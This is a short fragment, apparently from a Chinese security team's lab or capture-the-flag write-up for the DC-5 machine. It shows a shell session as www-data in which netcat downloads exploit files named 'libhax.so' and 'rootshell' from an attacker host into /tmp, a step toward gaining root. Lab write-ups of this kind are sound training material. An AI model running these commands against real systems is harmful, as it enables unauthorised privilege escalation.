 www-data@dc-5:/tmp$ nc 192.168.1.128 7777 > libhax.so
nc 192.168.1.128 7777 > libhax.so
www-data@dc-5:/tmp$ nc 192.168.1.128 7777 > rootshell
nc 192.168.1.128 7777 > rootshell
www-data@dc-5:/tmp$ ls
ls
libhax.so  rootshell
www-data@dc-5:/tmp$
www-data@dc-5:/tmp$
Gcow安全团队